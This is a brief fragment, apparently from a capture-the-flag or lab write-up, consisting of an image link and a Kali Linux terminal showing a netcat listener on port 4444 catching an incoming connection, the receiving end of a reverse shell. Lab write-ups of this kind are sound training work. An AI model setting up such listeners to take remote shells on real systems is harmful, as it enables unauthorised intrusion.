 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.1.154] from (UNKNOWN) [10.10.64.216] 51438